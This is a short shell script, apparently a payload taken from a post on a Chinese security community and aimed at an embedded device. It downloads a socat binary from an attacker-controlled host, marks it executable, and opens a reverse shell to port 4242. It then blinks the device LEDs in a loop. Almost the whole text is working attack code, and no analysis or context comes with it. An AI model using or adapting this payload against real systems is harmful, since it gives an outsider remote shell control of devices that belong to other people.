 #!/bin/sh
#Any .com name will point to attacker machine, thanks to dnsmasq config
HOST=bla.com
PORT=4242
# Download socat for the reverse shell
curl -k https://${HOST}/s/socat -o /tmp/socat
chmod +x /tmp/socat
# Reverse shell
# Necessary to manually grab the IP because the statically linked socat can't resolve it
IP=$(ping -c1 ${HOST} | head -n1 | cut -d'(' -f2 | cut -d')' -f1)
/tmp/socat exec:/bin/sh,pty,stderr,setsid,sigint,sane tcp:${IP}:${PORT} &
# And now, a small lightshow :-)
while true; do
  leddown
  sleep 1
  ledup
  sleep 1
done
先知社区